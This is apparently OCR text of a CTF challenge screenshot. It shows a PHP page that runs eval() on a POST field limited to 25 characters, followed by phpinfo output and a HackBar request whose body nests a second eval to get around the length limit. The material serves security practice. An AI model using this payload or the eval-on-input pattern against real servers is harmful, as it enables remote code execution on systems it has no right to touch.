 不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
die();
}else{
eval($cmd);
}
PHP Version 7.3.24
php
System Linux c5608389b1db 4.19.0-6.ucloud #1 SMP Wed Feb 12 08:20:34 UTC 2020 x86_64
Build Date Nov 5 2020 21:42:50
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=phpinfo();